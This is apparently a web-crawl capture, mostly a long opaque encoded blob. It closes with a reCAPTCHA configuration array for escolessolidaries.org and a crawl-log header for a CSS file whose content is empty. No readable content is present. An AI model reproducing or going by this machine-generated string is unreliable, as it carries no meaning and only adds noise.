7J8KqD0TDtcKCccKIwqc8w7EpwptBw7IKJcO6eCAUw7Qww43Cr8OYVV00w5/CkHseDsKdw7TClcORw54zT1XCqMKBfcOVFzXDpirDtXfDqsKETBXCmiPDtkzDusKjwrvCkkIeD3U5QHYFecKhZcKww5TCnlTDpEoBw6TCrEl+EmDDghrDqsOXwofCsEgkJ8OCwoYOw5xewpPDkMKGwrMxWsOpBzsiw4ZmwpzCsMO5XDIfDhwxw71/wpgDwrjCpWnCkMKewok0A8KUwpPCiWHDihTDuMKoRRLDkz1GGj7DssK5QyUDewTDocOxfTtIGMO1w5hJOMOKw5jCqDTDq1Riw5VzJF0/w5ZAQlvDlyLCoS/DoMOXw4rChyw0LlvCr30tw4vCkcKEemtaBRLCsBsTbMKawr/CrX/ChyvCpMOWwrbDnxHCmlDCmsOxwqXDicK0SMOdwqZ4NTdaXGnDlwPCkUBmw6DDhcOncAQaMsOWwojCtl/[base64]/Co18VwoHCgxXDgcOuDMOKQMKkwofDiQPCpsO/DcOOclJfwq3Dl0zDnsKuwr7DpsKNPsOGwoPDnyJmFMKmw5/CvsKja8OUw5zCj8OEBMOKwp0mw7JfRi8be8O/OcK/wodbwqMmwpJKU21pDCbDhxTDncKDw5cpw4cpw53DhFlRf2zCmxhyOcKXEUo2d8KmIcK6wqTCm8O2w73DmHMxbsOxwoHDq8OJawjDuiMMwpHCpMOORsKwfEViw4XCpToWeXBYw7kswpowFcOZC8OZHzvDjsOfU3/DiMOROXHDnMO6EyRNKAYNfcKuwrsNCyhVwotiOgPCi1IpKxpaF10ZezTDi8OpwrrCmMOFfcO7GEPClz7DsMKPacK/w5nDigwBIjgpw4XDiMOSBXvDlsKQwoZVV8OHw7cAw5XCsgbCjcOBOgFUPhUlRMK3UXoVw5vDlyfDsG3ChU/CsMKUw6/DhXBwdT4HwobDpktzwphdw6sLPsOWfhzDn8K5WMOdw6V6P8Kkw6HCg8KpWQzCk8KGwocNw53CosO7bQ0rBcOhwpjDqsKgwpEZJ01/[base64]/W1zDhA3DuDlfwrw1wpvChTBiw5fCiBfCpAZgw6bDhSM/H8O8w5HCjQbCmD1OwpoMw5PCuMK+w5hdH19jO8K9BsKEdcOZwp9zwrrDjMKQw54GLBIcCcKyCwgMZGEzwoLDtwfCviNHRwQ7w4DCq2Vaw7DCnXIdw4bDmnfCqsKoB8KvFUkjwqPCj8K1wrnDjsO7w6rDp8OswpnCg8KgwpvDjBfDh20Ww4g2wpXDgE/Dk8KyBEwfTxMJw6kPJCtkwow3AsOWOHgJdC/CjcKGw7PDsMKswoUyw6l/wqJwf0HDqSLCsMKDYjthwplxacOIbcKxwo0UccKDwqAqw4tYI2FrwrMCw5A9Y8OfLG3DrRLCjCd1w6XDiMKEwoXCo8Kmw4jDmlnCkHzDlcKhOsKPwoHCtsKNGsKYw4LCuglTwoc8HcKow5cqwp9swrLCqsKRLMKIwrFtwrIrQSrDiMOVwqDDngAuwq/[base64]/[base64]/wpzCkV56aMOLwrzCmsOWXA9EwrZiwqPDiiHCokMFwpQvbMOtAj99w4bDvk7Csz4fe0TCtU9kU8Kfb8OAwqLDnmUqwotMGMOdw5TDhcKYFcKXw63ChcK/w49JwqQ4QsKqwqPDncOcGRphZsO+c8KaC8O9wrpWenZFw4sZw5czeBcCNxrDp0R4LMKGVmwbU04mw5x/BcKXw4rCj8Ordykow6gUAcOnMsO2wokPUADCgGU/UsK1WhfCqMOZPMOdw5NoA8KBwp7Dgmcwwqwdw6RFRMK2ETbCjsOvH8Kowp/DssOJwqcgdFDCk0vDrB91wpkBw5LDlsKmaWnDusOtF2XDksOdYsKIfCPCnCl5w5JRw7TCvxYWO8OuPCIow4AjacK/wpPDlkXCoULDsTnCvcOMwo/Di8OFW8OBLGQDw5hsXU19f8KjYVfCkMKzCMK2wpI6GCnDoAkkRlbCgcKNw6kTFMKTSwpIw5Uswr8uwr11w6DCuybCvcKyCTYmTcKFVsKrccK0OmBvwo7Dp0wOw5czZgvCjsOnwr0hXEt/w6p8woLClcKwF8KLHnI/fXrCrcKmS8OkXMOIfmwlQU/DqcKIdsOvw4fDoCHDv1VkVELDmxcKU1I1w4TDkjfDqEHDrEPCjMK8wpXDjMOKRsOQJ8OwwqZGXH1qJMKWw57Ci8K2QMOwMXAnIMOvw4oaw7rDjllTwrPDqsOuwrk3wox/w4PDrA3Dg0PDnHPCrcKge8KlWghswpDDnXjDgQwrUU3CoyLCrcOBwqPDrcOfYUViwpjDgcKGbkvCscKnw4tTw5wTP8O+csKIK8K1wpBpQcOhw7R5w5/DmE5AITQuLcODw5xIHsOnQQAOHnIFfsKEQcOzw7Ycw5diwqMJZcOwEMKlO8Oge03Cpydbw5duw63CnsKoRxplfsKCwr4WLgbCtVLCo3vDrjpzcR7CnCJsU8KwCsOwYX/CtcOkwpTCgBjCosOJwr5MLS8PwpFwwqHCjGxQw4HDlVkRIBvDrMKdDyFMw59jwpUTw6XCoTxWwoDDkcO2JS0XMz1fwr8owo/DpwIdVMO1Xg4Cw7/[base64]/wrjCu8OSIlxGVwXCi8OowoAVAQBOegLDqcOvwq3DkMO0w5zClFXCocO/w6HCrgtawqTDjsO3wrvCicKOUFjDqsKxwqhUw4s7wrfDocOgw71dw6lXEy9aPsK3AAnDjjzChcOPccOON8K6wo/[base64]/[base64]/wqM+wqtkWkAwJsORwqcWTMKOwrnDj8Kyw7dTDsK6HgkpwrEmXsKXwq/[base64]/Dl0fCsAbCiV/[base64]/CpsK9wqI0w7tFFcOTNlHCv8Olw6hswoDCqUTCv0QEw7HDlFBVWMKFwqjCnFpDwoFPJcKtw41MeCx2Sy9OfMKiQn8tGcKuwrUidV8zw6xvwqrDscKEbcKuw4/DrQHDg8KbC8KQw7EVbcOQw49EwpZTVsOGYcO5cmDCpEjCjlrClMKmPMOcwrpeccK0w7QGUsOLKsOrbw/DvMOnUBXCryHCssKfbg7Cunxkwo0mwpHCgcOOGRLDvMKOw6dyw6XCkV/DlRTCpcKMBiM8UcK5Q8O0woPDiMKJGMOEJThPIAUSwqDCgXzChsO5wpnCrcO4S8KLUhbDhUZ3w6HCo8OrwrjDqMKWNwzCgkcbwpjChcKJw4dNbx/ClSI3w7dBwrvDqi1+PsOEYBjDtcKRw5sndQlVR8K4wrgww7zCqsO9woI/wrnDpyQmw6t5FMKvVMO0wrBFw6bDhcKawoHCnHdxCybDjmteFsOkw47DpVkDKMOHN8KywoTCgUBJBjPDhsKiIyPCgSQhHsOMw5DCmcKzY1XDqF/CtMKKDMOeOkrDh8ODNcOnwpjDgRpUw67CksOEZsK9RMOJwqDCni1cQQfDm17DtBhtw69aw5HCnMKAFcORVMKcwptoBW5uwpzCh8Kkw7nDo8OTwq8gbgFHGsOuCcOHwpV4XDxVwpR/w77DvMOEw7ExwoLDrlduworCu0IVw5HDv8KTB2HDosONwpJUw53DuDLCj3HDpsKaw4sXwpTCgl3CjsOxw5gRWcO4VGjDuMOPw5Fef8K8E8KOwrtpw6YKMcOGwq5Jw5ETDRLDsGASwqYrJzXCmxpUOADCpTrCtWAywqIJw6HDpkFceMO3BMK+Gh/Cs8OOwrfCn2ZHwpfCkcOABsOrDcKiUFoywonDmsK/[base64]/MsO/wqDCqsObRsO4w7LCmEzDsTwxSsKGTz11e8KyXcK8wp4pw7oBwqTCtMKMw5LCm3gyw63CgHhgSsOqwoYhEMKuEUUoTMOqw6DDlcOMw7HCtnzCg8KKwrzCogPDvlLDtjrDl8KfCnDDiGnCuTTDthhBwrNPwo5uwo3DmT0BwoTCuHtJw77DoBTCkXrCnRrDu8Kaw4E0w7/Dn8K4PhDCrF7DjB5eNkTCu8OZwpzCmcOgH8Odw7chwrrDgAE1w4HCllJxW8KCw6zCqMKlIsKawrAtwqzDo8K8XsKbwqrDvzrDgsKBZ2AeCAVrw4/[base64]/BFHDj8KCfcKsScOSYk4Aw5ltbC4iwo7Dn8K2w7k9R8KnG8KOK8KowqbDonTClRxcw7bDqcO+w7/CqiHCpkcMw40OaE7CqCFeWsOfwoZew6DChMKWaANBDsOwO8OEwqzDssKGw7/CocOKIQHDpMOvT8OUw6LDrCzDu8K3I04JwpkeworCusKHw60PUMK5YQ3Cl8Kww4rDuQbDp8OcJ8KSwrVbGkYkEwReDRBhwo7DmMOrV3h4w5/DsGoGwrtgUsKpwpjCgcKCw6jCl0YddxUPdhFwGHULw4jDtwgxKsK9w7cww7LDpzd+dsOVEMK2A8KbwrbCrsOgWGQGaQnDg38KNsOJNifChzoqw6jDqcOVUsKBw7zDtm3Cn8K2wqoRwq9vV8OTw6HDk8OLw44Pw7vDlcKkwo7DqyLCgSHCnk/CgsKhw5fDiDvCtMO3wp/DssK1BVkUw4R0w6VNTcOFdEjDqcKqem/DhsOuJyrCtyPDpMOhWcOqO2kzwpHDqXcSw51dwrcCwo/CqHHDt8KxEMKpw4wSTiVLJcOTGcKsIWzDtSRJw6spU3tjw4LChsKEYUfCv2nCusKuIE7DtMO4Yj5UJsK2w7vCqDtbw7/DoMKLw5/CuE4IXsOoZzBDfBtZw6cSb1ZxccKAw6F4E1hhYknDtMKFw5vDl8K7w6lYZAo8wqzCjj7DiDnDgsKIwqolD8KmF0pZwp5HAMKIwq4YNMOYw5IuwrXDq3PCpsO4GMKEcsK4MsKQWcKzdsOkwpQSNArCiVrDrwUGwpRMw5FkCRBnFMOeA8KSH8KRKcK/[base64]/SMKIwqBhJSjDjRTCvmRJfcKaw60cZcOyGEseNC5cDBDCpFV5O8OSD8OIwrw+J2cTwpANwoLCvVljCMONUsKLcijDtgJPeMO/w47CmsOiAcO1w6Uiw7nCqS5JC3sRTsOPYkHDpMOvw7IEZMO2w6FoV10Xw7XCosOZwqLDrMObTcKNwph0SsKKwp/Cnw/Cm8KcTsK8w74bwrrDkSAoMivCpcKmBRVmH8OKCmFHHgzDjlrDs8ODw7/DoxEeEww5EQrCjsOETMKMRTJxwrNUNsKDw5VuD8OoN8OuwoVeOEFkwprDvMOIXS3DmMK0w456w6jCqcK0w77Dk1/DvsKrwoJTNMKaZlDCvcKgw6PDohlyKMKXwoFZwobDsxlNw7fDpMK1w6nDh8Kow4RFw5rCm8OZwqEyLQQaKkxjSiLDvWZPQVZZTyZTw6Nuw65iKcOrw6sUZxzCo8OPQsK4wrk7wp4Uw6PCu8OqQDdVc3rDsHEGwobCjQENwoHChcORUsOtcBvDs8KJS1/DvzUNfkXClcKEw7c/[base64]/DhcKZSMKYC8OmTRtSfjMUAjjChsK0w6rCvAjDhMOwwoltZsK5wrIcFMKwWMOjMMO+O03DozLDjsOsH2zDiMKDO1M1dsKMKwprVcOsAwvCvsKuw4Uyw5vCksK5wpFswrYuwqHDn2fCiUzCrsKcGMKCIxfDjMK4FkfCkMKfecONw44dw6Nie0w5w70uE1/CgMKww7bDi19Lwo54bcKOF8KMNcOPwrM5VWJ7w7DCkMKEB8K9wqLCjcOdQFNLUMKAw6HDtcKSw7DCmcO4PEjClsOMw5zCo1DCpS7DsRIXe3nDhMOowqwiBcO/[base64]/Dpl/Dqj4TL8KHTsKLECscw47Dry0cU8OWw4kjwpQFwoFlwpoOw7nCg8OvP8KhdcOeX3AVwoh+w4E7w5zDoHc5O2vDslJvOhFYw784bQh1wqAjZAPDncOeNhwUSkcSw4/DhiwMR8O9w7MAwoTCnsOKPzBvw7fCizFZw7sYOAnCkkA0acOyw45hwrzCq8Oof8OIKAnDpFh/wrHCl8KlY1hdw4XCu1kJw5LCsF/DqMKRwqUrDMKnwptsQ8OGLRHDrBNPwq1Ow6AmwoLCjTbCj8KSB0nDmRbDmxrCnAvDk0UewpJmW1rCj1PCp0gtBsKPw7PCrcOaUF7Dikojw4rDi8OJwoVkH0rDr8KSZMKGB8Oswo1/QwvDqMO3My3DuMO3WF5BVMKuw6vCoi7DiMKvw5PCnDbDkCsOw5HCh8KlTcKGw7TCu8Kgw7HDpGDDjQ8DEsOSDUXChWHDkUhdB8KCJhADw7B6BzRXeMO3wqDCk8KBVcKyw73DvFwXwoojwr3ChBHDlMOmwq82wo/DuhzDkUfDjUd0ccK6L1/CoD/DnyvCqcOVw6c2w5LCvsOIKCvDtTpaw5lEfsKzKGLDvRsnQ1bDtcKreFNQwpRFw5VgwrEQwoptS8KJCsOdwpwwwoo/OMKkc8OYwpVMw5TDkW91wph5wpLDn8K4w57CkDRkw4/[base64]/CpsKcw4hOw4XCpAADBCUzw5ooScKDQnvDsMOXwqESfsKNR8Kiw78Bwpxuwot4w7TCrsKFWBvCnz7CusK9VcOHw4FMw5jCtMOgw6bCg1LCm17DpxAwKsKMwrc6woIiw7RWecOPd8Onwp/[base64]/CsVwsw6NSw4cVVcK+wqTDjcOMGsK2wprCkR/DosKowpXCnsKZTFjClcOdw68qw5Bqw7EHw6BAw7jDp3fDhMKCw4rDgcO+w5nDpcOFwrZxw7jDmTLDj0E6wpPDkwPCqcOkICFregfDpF3Cjn4uG2wHw6DCoMKSwr/DmsKcL8OfLhEGw7xBw7Jgw7XDrcKGw7NOG8O4MGV/FcKgw6c9w7V8UCNNwqwoXsKNwoMnwoTCh8Oxw7QpwqTCscO/dMORdcKGAcKtw7vDscO6woYsUU8LWVw5KcOHw6XDq8O+w5fClcOtw50dwpVTD38mcDTCnARYw4QpP8ORwrTCrxDDrMK0cx7CicKpwpHCl8KnJMOIwrjDlMOhw6nCmXfCiGFrwoLCkMOQwplnw6Esw7LChMKyw7whcsKnMcKoasK/w5LDlGYFXks4w6nCuWohwpTCrsOgw6pJHsOfw59xw6HCqsKswphmwqwdax5RCsKpw6lNwoshW2/Dv8KsCz0ww5c4CnjClcOow7RlJMKFwpfDsmhkwrY3w5LDlW/[base64]/DiRZSwqQwwrsSw5/[base64]/DvsOew6p0wrHCiHU3wqtsBMKVw7nDnsKYNy/DmsOgwpE7ZcOaU8OGwrTDu0LDhSAzwq/DkFl7w69aHsKOwr0WN8Opb8KBIWpxw4hOZMOWXsKHNsKRccK7IsKXaCNuwokdw57CnsOWw7XDmcOCBMOdUMKiTsOGwr3DrCsJPsOaF8KDE8KiwqwZw63Dq2TCnhxSwptpTnLDjWhtW1TDsMKPw7sGw5IJAsO/[base64]/DrsOwLldgNcOqPcKowpgFwpAxw5kFB0vCiTHDmcOMGijCu8O9b2ETw71LSsKcw6htw7JfZkY0w53Dnh7DkxbDkcO8TcOxLWfCgzdMHsKiw5PDlMOhwoLCpyp0ChPDoyrCuMOlw5LDqA/CtSXCgsKoVjrDskbDpUfDsRDCnl/DrsKowqEBZsKTVF/ClyBdLD3CucKCw69AwpgiYsOqwqEpwofCscO0w4wtwqrDpMOGw67Dp2LDrUgfw7vDq3DCqEU5FmpPaC0ewr1KHsOxw6BSwr9hwrDCt1TDoipOKhFMw6nDlsOLfA0LwoTDm8KJwp/ClcKAP2/CrcKVFhDCuxrDjAXDv8Ogw4bCmBVYwohhejNeNsKZAVfCkHgmWTDDocOIwoPDjcOhfjbDjsKGw5ErP8KAw47DusO8wrjCrsK2a8Okwqt/w4UowpbCk8KDwr/[base64]/DuMKDE8KMBRFAEcOVwpbDh8KGwrxqw7bDqcOxJcO3w7Rww5k4bi/Dl8KOw5E/SQ9qwpxYEinCuz/ClD7CmhJ2w7kdSMKKwrzDvQ1QwpdqMV3CsSTChcKSFk5/wqMsRMK2w586ccK3w7U/[base64]/wrbDucOrw41Of8KWEsKcwo0Iw6kfZSbChsOsw4jCpMKQcTUPw5o7w5zCl8K0R8K/a8OFXMKbOsKoD3gCwpljVVAVIxzCslxRw7zDp3pLwoxLOx9rcMOiPsKRw7gBBcK2LDFlwrQTQ8OAw68NdsOFw7lPw6EqJgHDn8Ojw7JwHMK0w61CTsOhGAvDhlTDuWbCnj/DnR7Cvwo4ecKiTMK7w68HOks1MMK/w6vCrBBoAMKRw7lrK8KPG8Ojw4Ejw6Arwo48w6fDthfCh8OTZMORFMO+BnzCqcKBw6cOCWzChCs4w7BEw5XDj1Qew6pmfEtCTWLCiS4mHsKNLsK2w6t6S8K4w5rCnsOawrcuPQ/Cg8OIw5TDk8KXXsKnHVFRPnAAwpYsw5EUw4glwprCmwbCssKxw7QBwrZhGMOMNR7CqChSwrTCmcKiwpPCjCbDh1oYacKSf8KeBsO4asKRX27CgRJdJjQwSHnDkRUHw5bCkMOwRcKIw7QKOMO3BcKhScK/Vk9wbxdDOwXDq34BwpxLw6fChHlwbcOpw7XDoMOIAcK6wooSHkM0asORwq/Ch0nDvG/Ct8K1VFEUw7kKwrJCKsK0bCnDksOWw6/Cvy/[base64]/[base64]/CiW/[base64]/[base64]/DiMOMwozCmiUPIMKXw5hOOT7DtcKiUUrDmMOKQ1MqcHzClGLCs0o1wqMuX8K8e8O9w5LChsKqI2vDtMOEwo7DiMKnw6hQw7sfTsKfwpTChMKxw63DtGnCt8KuCwNNT1/DgcOdwqB/HhwGwrfDvE52ScKNw4wQRsO1XUjCpBLCkmrDknc6IhzDg8OAwpNiPMOUEh3CvcKSFXBawpTDu8ObwrTDrHHCmHJCw6F1RsOmN8OkdRUowofCo1LDjsO4KELDqjBLwo3DssO9wpUAP8K/bFDCsMOpXETCijRaScO9e8KuwpDChcOAUMOELsKWKHpUw6HCj8KuwpLCqsKbJRXCvcOhw5IqesKMw6DDpcKEw6J6LA3CksKeBCUFdybCgcOHwpTCt8KaeGQUb8OzEcODwr0BwqMRI3TCqcOqw6YqwrrCuD/DrGDDs8KLacK7YR8fIcOewoFewrHDnzHDncOSf8OTey7DjMKkTsKfw5QoVAkWFxhAbcOlRFbCtMOhesOvwrzDnMOQNcKBw5BowqbDmcKdw686w6xyH8KvKzdew6xCRcOyw7NMwoY0wqXDgMKDw4jCvw/CmsKRbsKWNEQhdUxDcsOOQ8Orw49Yw4/DusKtwoLCvcKGw7TCn3Bxci45PAV4d0dJw5TCiMKhLcKYSm7CtWvClcOqwqnDgEXDjsK1wqUqFj3CnVJNwpMCf8Oaw4caw6h/O3DCq8O5AMOgw71+OB5Fw6jCo8OKFVLCpcO6w6bDmmvDgsKlGlFHwq9uw6lNdMOswo5tTkPCrStnw7srRsOhKlLCsWDCsg3CtQVdIMKxa8KVLsO0ecOSRcOzwpAUI0grMx7CnsKtfW/DuMKOw7rDmx3ChcK6w5x/XCHDo2/CvkpPwo87X8KRQsOwwqZjWkwTbsOqwrxZJsKdKBXDhRvCuQN5LmxjRsKaw7plecK/w6ZQwr1Kw6XCrg1awp93ehDDk8OjXsKLDBzDnU5SGmbDuHHDl8O6UsO/CRQyU13CqsOtwq7DlQHCmmUCwo7CmnzCsMKTw67Cr8O7TMOjw53DtcKKbVcvOMKyw4bDim5yw7PDkmbDrcK9Cn/DpU5tTGAswprClFXCisOmwoXDl25qwrMMw71MwoM6WlDDiArDocKSw6DDtMKoYMKZQmhFQTfDm8KYRRnDvXUOwoXCtyxHw5YzAABmXgtVwpzCpcKAB1F/w4nCvXxAw6Aewp7ClMO+WwfDucKLwrfClETDgh1cw6nCksKsC8Kewo7CkMOaw4kAwp9QNcO0DMKBJMOow5vCnsKuw53CnUjCoRXDtcOIVMKcw5rCq8KLSsO6woF4SGPDhUjDnUF8w6rCvjtbw4nDiMOzFcO6QcOhDj/Dk2DCmMOrFMO2woksw7bDssK3w5XDmAltR8OEEljDmWzCkl7CmWLDhXE7wrAwG8K0w6LDhMK8wr1TV0nCvWN3NVzDksK6fcKDJBhOw406eMOpccOBwrbCi8OwFCfDk8KhwpXDm3tvwqXCucOjScKeacOCGmLCrcOzbMO/XCwAw6k6wqbCjsO3CcKRJ8OPwq/CmyLCiXsKw6XDgDrCqz9uwoTDolMIw5pEA3g/w5pcw7x9KxzDuTHCncO+w5/[base64]/CkETCh8O4Rzc/wrTDl0whAsKrwqjDusOdKsOILMOrwr3Dk010DG/DlTDDl8OxwqXDv1fCsMKLPx3CvMKtw5ECc3fCik/DiwzDuGzCjys1w6LDj0cGdRcnFcKTdiFCaQjCn8ORWDwZHcOkHsO2w7gyw45PC8KdYClpwqLCkcO/agvDssKUMMOsw5pTwqECbR9fwoTCljvDuUo1w4cAw7AtdsKowrtzaC7CvMK0YkhswoLDtsKCwo7DlcOiwrPDqHfDtg/CsnPDoXLDt8KCW2zDskgyHsOsw5x7wqvCsk3DisKrPlrDplHDhMOtW8OqMsKCwrLCikYOw749wosWVcO3wo93wpLConPDgsOpTGTCujFwRcOxEmPDmQU+AWZxRcKzwqrDvsOnw4EhI1nCmsKKcD5Xw6g/E1jDikHCi8KUSMKKQ8OzcsKBw7nCihLDuFHCucOSw4RHw5FjKcKTwqHDrC/Dk1LCvXvDhFPDrATChV3DhgUEXlXDhXYLTTZuMcKlRhnDs8OvwpXDmsKGwoBAw5ISw5rDjUPDm3plbsOUGhkCKRjCjMOgVj/CpsOpw67DuTxkfGvCkMK/w6BXdcKAw4McwpcQecOkTwd4NsOpw7VDeVJawq4aScOlw7Q0wqF7UsOaSRfDlsO0w4gew4/DjsKQCcK3w7ZxScKKFFbDs3nChWTDgV1Vw6otUhVyNBHCnCgyN8O/w5pxwofCvcOmwrnDhF0lAsKIXcKlXCV6G8Omw54vwoPCt29bwqAbw5BDwoDChUBfOxEuG8Kgwp7DqTzCpMKfwpDCmyTCq33DnE4dwqvDrwNawqTDhjwHaMO1IE4yLcOvWMKPDA/[base64]/CpMOYFsK4LMKUwr9EQMKVwrMnw6nDicOfwrZPwroIw7fDnkYMW3HClMOSQ8OrwqrDnMKoMsK/J8OAL0jDisKEw7TClEhWwqXDgcKIH8KYw78hAMO+w7HCuzlUJ1Qlwq44VFbDlUk+w7vCqMK4wrgNwqrDkMOCwrXDqMKcNETCmm/ClCvCmMKkw6ZgYMKdYMKJwoJLGAzCvUfCiC02wp9XM2jCm8KCw6TCqRQhKC5EwqZnwrN/[base64]/aMKHw5IXUQonTzLDnnXCljBYw4vCgB/DjcOXC155SsK+wq3DsDHCmyt+ERHDjsOvwrFPwpZ8AMKVw6DDvMKWwqrDmMOmwrPChsKTOcOTwr/[base64]/GsOhS8KXXll4XlfDhhJAXnLDl2QTw6JDw5DCosO4esKuwoXDgcOjw4nCtHwucMKgeHDDtDAhw7vDmMKjbCFYVcKLwpcjwrERCyHCncKOUcK8ekPCoUDDjcK+w5hPaVYqVF9Cw5JCwqpYwo/Dh8KJw6XCvgbCvStTUMKMw6w7Kj7CksOUwpJABHJDwrIgV8KkfCrCnh4Uw73DiwrCs0s/ZisvMD/Dtic+wpXDusOPDAtyFsKSwrkKYsKTw6jDm2A0Ekk+TsOOcMKCw4bDhsOVwqAQw63DpCrDhMKMwp98wogtw44TZDPDs3ZowprCqWfDoMOVd8KiwoBkwp3CvcK+O8OYZsK/w5p5fW3CpjpZOsKxXMO7E8K6wqogJmzCpcOOZsKfw77Do8O6wrksJw9awoPCtsKpP8OjwqU2fETDkCPCgcO9f8OXB30ow7fDpsKkw4McQsKbwrJvNcOmw4lqDsKew6t/[base64]/DrR1VU8K3wrBJwrjCmMKsw57Cu1XCthJ3EhtgNUpDXcKHQRpHw6PDncK5Kw0iKsO3BCBrwrfDgsKewqZnw6zDj37DkADCo8KWAEnDiFEtEk57H3oJwoMiwoPCplzCp8OLwr/Du1lLwrHDvVoBw5fDjzMfEF/CsGTDoMO+w7ASw6/DrcO+wqbDu8OIw6ZXfncPBsKPY2MLw53ChsODA8OHPcOxJsKew4XCngckDsOxdcOLwotnw6XDnTDDsT3Dt8Kkw5nCrn5ZN8KnSkM0AQnCjcOHwpNVw4jCisKBC3vCjQM8F8ONw4h1w4QqwoxPw5DDpsKmKwjDrMKuwpXDrUbClMKcHMONwrFPw6XDql/CqMKQJsK1GE0DMsKEwo/DlGRdW8K0S8OVwqZ2bcKtIkc3PsKtK8Ohw5XCgT9oCBgWw6/DoMOgd1TDtsOXw6bDmjXDoGPDjzvDrWANwonCs8Kxw4LDrTQfJ21OwpR9aMKQwogpwrLDoTjDtwzDuUh2Wj/CncKow4rDusO0bS/Dm2fCuHvDoTXDjcKOTsOmJMOewpAIKcKGw4taN8KDw7UTQcOfwpF1Yy8ma0rCjcKiGD7CtHrDmXDDn17DpUJDcsKSewsVw7DDtMKuw4l4wrxcC8OeQDPDpjvCh8Kkw6l1TlPDicOiwpMxccKCw5fDqMK5ZcO6wqzCghIzwq3ClnRbCcKpwo/DgsOXYsKdKMOVwpUYc8OdwoNbUsOEw6DDkBHCnsObdl/[base64]/DvDfCq8OEw6rCkFIdwobDtcO3wqLDpA0LwrN5w6gtZ8KeMcOwwojDp0tAw5c9wqzDmikww5jDosKERXHDusO8I8O5KTM4B0/CtQVlwpzDv8OOc8OXwqnDlcOKLiVbw7hPwp1NUMOkOMKgQREKI8KCcFIYw6QgFsOMw5PCim82U8KvZMOLdsKVw7IQwrYzworDhcOAw5/Cpys/fWjCv8KVw4MJwqYlCAjCjxvDs8ONVx/[base64]/Cv8OdwpDDhx/ClsKRdwMow5cuW13CuSEfwp5UNMKCwoRAKsO+Vx3CsDlkw7wLwrfDtn4qwqhoCsO/BX/CnAHCklp0LhFJwrVfw4PCslNiw5lmw6lABi3CrsONQcOVwrPClBM3Tzp/ChLDocOVw6/DqMKbw6gJTsOUR1ReworDoR54w7TDj8KkGC7DvcKywrUfIXjCmhlIwqgRwprCglIRTMOoPG9qw7AyFcKFwq8mwohIR8OmXcOdw4JALSzDil3CvcKLCsKMBsKIb8KTw7vCo8OwwpUbw53Dr1tTw73DkEnCsGlDwrJLLsKOMHvCgcO/wrvDosOwZsOeVcKRF1grw6l8wodXA8OTw6HDkGrDrAQAG8K4G8KQwrvCnsK/[base64]/CgmbDtVPDlUrCpsKLLnQFwrE+w67DmgDDi8O7wog/wpZkfcORwpPDjcKGw7bDuzIwwqDDk8OiE14Ywo3CqD5ZZFNRw5vCnFQJPnvCkSrCvlPChsOuwovDh3HCvyLDtcOHF1tMw6DCp8OLwoXDhMOxPMKewqEVECfDmiYNwofDsHEDW8KXVcOlVx/DpMO4JsOiSsK0woFAw43Cml7CosORdsKwe8OHwpsdNcOqw4RewoHDjcOqUmgqX8O9w5NvcMOndibDicOlwrdfTcOYw4nDhjzCuQAgwpkSwqd0W8KdL8KMGSjChlhAZ8O/wo7ClcK8wrbDpcKDw5fDmDLClWbChcKwwoTCn8KFw5TCmCjDg8KQDsKAcSbCjcO0wrbDl8OYw7HCgsOBwooJccOPw6l5SRFywqszwrkYCsKqw5TDkk/[base64]/CiXZEw6LDtAjDo8OTwpXCvyPDlB/DpxllwpbDjxAuXsKLeAHCuBrDl8OZw7oZCWh3w4s2eMOUUMK8WmIPZUTChnHDmsOZW8OMCcKKaXPCpsOrZcO3bB3CjFTChsOJIsOSwoXCswoKZ0Yqw5jDiMO5w7jDjsOzwoXCr8KWenhRw6TDkibCksOewroyFn/CmcOHQgVOwrTDsMKXwpY7w7PCjB0lwpciwrNvdX/DogUew5zDmcOqFcKOw5FAHCcwOBfDk8OGDxPChsKpG0xdwobCsyISw4rDgsKXCcOWw5HCm8KqfHsOCsK1wrg5fcOaaVUJKcOHw6TCo8Odw6/DqcKEIsKGwoBzRMOhwonCshTCsMOjZ2jDhxkcwqZ/wo3DqMOMwrhkYXTDssOFIkx1IFIywpLDo29GwobCtsKbcsKcSFRZwpM9N8K0wqrCjMOGwpvCtsOsG2VhGgZDP3U2wqLDtgBJfsOWw4IywqpnfsKnCcK+fsKnw7vDqMKoD8OfwoTCscKMw6UUw68Tw4QxQ8KLbiFLwpbCkcOVwqDCscOHwp/DmVnCrWnCmsOtwpRFwpjCs8KcUcKowqx7V8OBw5TCkR80LsOzwrsgw5sZwpjDscKDwqV4M8KPScK+w4XDsQ3CmmnDo3phdn8jAVHCicKTBMKrJGRVB2PDijcjESMew6U6flnCt3ARIDbCkS57w4NRwoV8M8KWYMOPw5PDvMObQ8Kzw4MsEg4zTMKTwp/DnsO1wqAHw6ccw5zDosKHWcOnwoYsEcK8w6Yvw6rCosKYw718AMKWBcOVf8Kiw7Zdw6xkw79Gw6nChQU2w6/[base64]/DvsOFFn7DoXTCisKLA3tpw67CmcK3w6MKw4jDgcKJwoFOw4fDjcKpP28ETQZodcKuw6nDhzgCw4BQQFLDrMOSTMOFPMOBaRljwpHDvQ1+wpHDkjjDpcOAwq48SMO8w79/X8K3\x22],null,[\x22conf\x22,null,\x226Le-e0IkAAAAAN57mq8ksvxFrQWh8yNTiFoboQ0m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,541],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://escolessolidaries.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225P+g2MsdR1OHGjBa3W9mh+fcTTjLCNfh37uild2RyVA\\u003d\x22,1,0,null,1,1765075566403,0,0,[147,41,51,73],null,[217],\x22RC-0eHzAqZXJ2AYrw\x22,null,null,null,null,null,\x220dAFcWeA4brgJmYqL3uCDjU2owYOSr0Xn_hhONzFlkiEKUgrFtLarXxJSygf1iwPV9UnS5T-L6GtRVrbscgt7VBS7oXiLaYAso8Q\x22,1765158366177]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escolessolidaries.org/wp-content/plugins/post-layouts/dist/blocks.style.build.css?ver=1749527933
body_size: 26324
content:
